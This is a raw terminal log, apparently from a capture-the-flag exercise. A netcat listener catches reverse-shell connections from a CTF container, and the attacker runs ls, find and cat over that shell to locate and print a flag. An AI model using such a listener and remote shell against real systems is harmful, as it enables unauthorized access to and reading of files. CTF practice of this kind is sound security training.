 listening on [any] 1234 ...
connect to [174.1.92.63] from 5913-abe0c79e-dfa8-4940-9db6-457ea2465535.1.rotg78b7k
r5k0dbnt7623iabn.ctfd_swarm [174.1.91.255] 42855
ls
img
index.php
find / -name flag
cd .^H^H^H^H^H^[[B^[[B
cd /etc/etc/demo/P3rh4ps/love/you/flag
/flag
cat /etc/etc/demo/P3rh4ps/love/you/flag
ls
img
index.php
^[[A^H
cat /etc/etc/demo/P3rh4ps/love/you/flag/flag
^C sent 140, rcvd 66
root@bf7f0531d831:~# nc -lvvp 1234
listening on [any] 1234 ...
connect to [174.1.92.63] from 5913-abe0c79e-dfa8-4940-9db6-457ea2465535.1.rotg78b7k
r5k0dbnt7623iabn.ctfd_swarm [174.1.91.255] 40273
cat /etc/demo/P3rh4ps/love/you/flag
flag{f9a53a52-df85-4352-886a-75888e4e7bbe}